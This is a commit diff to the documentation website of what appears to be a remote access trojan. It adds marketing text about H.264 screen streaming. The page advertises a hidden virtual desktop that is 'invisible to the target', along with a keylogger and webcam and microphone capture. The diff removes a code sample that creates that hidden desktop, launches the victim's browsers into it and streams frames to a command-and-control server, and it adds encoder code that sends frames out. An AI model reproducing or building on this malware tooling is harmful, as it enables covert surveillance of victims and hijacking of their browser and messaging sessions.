


==== commit 0f6cbbc5: "docs -- H.264 pipeline details in README and website - README: Remote Desktop section expanded with " ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -184,8 +184,9 @@
       <h3 data-i18n="dd.hvnc.h3">Hidden Virtual Network Computing</h3>
       <p data-i18n="dd.hvnc.p1">HVNC creates a completely isolated Windows desktop session — invisible to the target. Chrome, Edge, Firefox, Brave, Vivaldi, Opera, Opera GX, Telegram, Discord, AyuGram and Explorer launch directly into the shadow session. The victim sees nothing. You see everything.</p>
       <p><span data-i18n="dd.hvnc.p2a">Each browser gets </span><code>--start-maximized</code><span data-i18n="dd.hvnc.p2b"> and fills the HVNC frame. Mouse and keyboard forwarded with pixel-perfect accuracy. Clipboard synced on demand.</span></p>
+      <p data-i18n="dd.hvnc.p3">The stream is encoded in real time using the Windows Media Foundation H.264 MFT — no FFmpeg, no external codec. Frames are captured from the shadow desktop, converted BGRA→NV12 on the fly, and compressed to H.264 Baseline Annex-B with <code>MF_LOW_LATENCY</code> mode for near-zero encoder delay. Falls back to JPEG if MF is unavailable.</p>
       <div class="dd-tags">
-        <span data-i18n="dd.hvnc.tag1">isolated desktop</span><span data-i18n="dd.hvnc.tag2">11 apps</span><span data-i18n="dd.hvnc.tag3">clipboard sync</span><span data-i18n="dd.hvnc.tag4">real-time input</span>
+        <span data-i18n="dd.hvnc.tag1">isolated desktop</span><span data-i18n="dd.hvnc.tag2">11 apps</span><span data-i18n="dd.hvnc.tag3">H.264 stream</span><span data-i18n="dd.hvnc.tag4">clipboard sync</span><span data-i18n="dd.hvnc.tag5">real-time input</span>
       </div>
     </div>
     <div class="deepdive-card reveal">
@@ -203,6 +204,17 @@
       <div class="dd-icon">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#22c55e" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
       </div>
+      <h3 data-i18n="dd.rdp.h3">Remote Desktop — H.264 at 60 fps</h3>
+      <p data-i18n="dd.rdp.p1">Screen capture uses DXGI Desktop Duplication (<code>IDXGIOutput1::DuplicateOutput</code>) — GPU-direct, aligned to VBLANK for natural 60 fps pacing with no CPU copies. Falls back to GDI BitBlt on RDP sessions and headless machines.</p>
+      <p data-i18n="dd.rdp.p2">Captured BGRA frames are encoded via <strong>Windows Media Foundation's built-in H.264 MFT</strong> (<code>CLSID_CMSH264EncoderMFT</code>) — no FFmpeg, no third-party dependency. The pixel pipeline converts BGRA to NV12 (BT.601 limited range) in-place, then produces H.264 Baseline Annex-B NAL units with <code>MF_LOW_LATENCY=1</code> for minimal encoder delay. Bitrate scales automatically with resolution and FPS. On older or headless targets where MF is unavailable, the stream falls back to 64×64 JPEG block diff.</p>
+      <div class="dd-tags">
+        <span data-i18n="dd.rdp.tag1">DXGI + GDI fallback</span><span data-i18n="dd.rdp.tag2">H.264 Baseline</span><span data-i18n="dd.rdp.tag3">MF_LOW_LATENCY</span><span data-i18n="dd.rdp.tag4">no FFmpeg</span><span data-i18n="dd.rdp.tag5">NativeAOT COM</span>
+      </div>
+    </div>
+    <div class="deepdive-card reveal">
+      <div class="dd-icon">
+        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#7c5ce8" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>
+      </div>
       <h3 data-i18n="dd.gui.h3">WPF Interface — DevExpress</h3>
       <p data-i18n="dd.gui.p1">Built on WPF with DevExpress 25.2. A persistent sidebar provides navigation — an icon rail on the left with labelled panels for each feature group. The entire UI adapts to the active theme in real time.</p>
       <p data-i18n="dd.gui.p2">A built-in theme picker offers 20+ presets — Sero Dark (default), DevExpress Dark, Office 2019 family, Visual Studio 2013 themes, The Bezier, and more. Themes apply live with no restart. Interface language switchable across 10 locales.</p>
@@ -222,8 +234,8 @@
       <div class="feat-col reveal">
         <h4 data-i18n="col.mon">Monitoring</h4>
         <ul>
-          <li data-i18n="feat.mon.1">Remote Desktop — DXGI + GDI fallback</li>
-          <li data-i18n="feat.mon.2">HVNC — isolated hidden desktop</li>
+          <li data-i18n="feat.mon.1">Remote Desktop — H.264 stream, DXGI capture, GDI fallback</li>
+          <li data-i18n="feat.mon.2">HVNC — isolated hidden desktop, H.264 stream</li>
           <li data-i18n="feat.mon.3">Webcam — DirectShow + VFW</li>
           <li data-i18n="feat.mon.4">Microphone — live listen + WAV save</li>
           <li data-i18n="feat.mon.5">Keylogger — disk logging by date</li>
@@ -341,27 +353,26 @@
     <div class="code-block reveal">
       <div class="code-header">
         <span class="cdot red"></span><span class="cdot yellow"></span><span class="cdot green"></span>
-        <span class="code-filename">HvncFeature.cs</span>
-      </div>
-      <pre class="code-body"><code><span class="cm">// Create isolated shadow desktop — invisible to user</span>
-nint hvnc = CreateDesktop(<span class="num">"SeroHVNC"</span>,
-    <span class="num">0</span>, <span class="num">0</span>, <span class="num">0</span>, DESKTOP_ALL, <span class="num">0</span>);
-
-<span class="cm">// Launch browser directly into hidden session</span>
-<span class="kw">var</span> si = <span class="kw">new</span> STARTUPINFOW {
-    cb          = (<span class="kw">uint</span>)Marshal.SizeOf&lt;STARTUPINFOW&gt;(),
-    lpDesktop   = <span class="num">"SeroHVNC"</span>,
-    dwFlags     = STARTF_USESHOWWINDOW,
-    wShowWindow = SW_SHOWMAXIMIZED
-};
-CreateProcessW(<span class="num">0</span>, <span class="kw">new</span> StringBuilder(browserCmd),
-    <span class="num">0</span>, <span class="num">0</span>, <span class="kw">false</span>, CREATE_UNICODE_ENVIRONMENT,
-    envBlock, <span class="num">0</span>, <span class="kw">ref</span> si, <span class="kw">out var</span> pi);
-
-<span class="cm">// Capture thread — stream JPEG frames to C2</span>
-SetThreadDesktop(hvnc);
-<span class="kw">while</span> (_running)
-    SendFrameAsync(CaptureDesktop(hvnc));</code></pre>
+        <span class="code-filename">H264Encoder.cs</span>
+      </div>
+      <pre class="code-body"><code><span class="cm">// Windows MF H.264 MFT — no FFmpeg, NativeAOT COM vtable</span>
+CoCreateInstance(<span class="kw">ref</span> CLSID_CMSH264EncoderMFT,
+    <span class="num">0</span>, CLSCTX_INPROC_SERVER,
+    <span class="kw">ref</span> IID_IMFTransform, <span class="kw">out</span> _pTransform);
+
+<span class="cm">// MF_LOW_LATENCY: zero encoder buffer delay</span>
+Set32(pAttribs, MF_LOW_LATENCY, <span class="num">1</span>);
+
+<span class="cm">// Output: H.264 Baseline Annex-B</span>
+SetG(pOut, MF_MT_SUBTYPE, MFVideoFormat_H264);
+Set32(pOut, MF_MT_MPEG2_PROFILE, <span class="num">66</span>); <span class="cm">// Baseline</span>
+
+<span class="cm">// Input: NV12 (BGRA→NV12 BT.601 done in-stub)</span>
+SetG(pIn, MF_MT_SUBTYPE, MFVideoFormat_NV12);
+
+<span class="cm">// Encode frame → Annex-B NAL → base64 → TLS packet</span>
+<span class="kw">byte</span>[] nal = _h264Enc.Encode(bgraBits, stride);
+_send?.Invoke(PacketType.RdpH264Frame, ToJson(nal));</code></pre>
     </div>
   </div>
 </section>

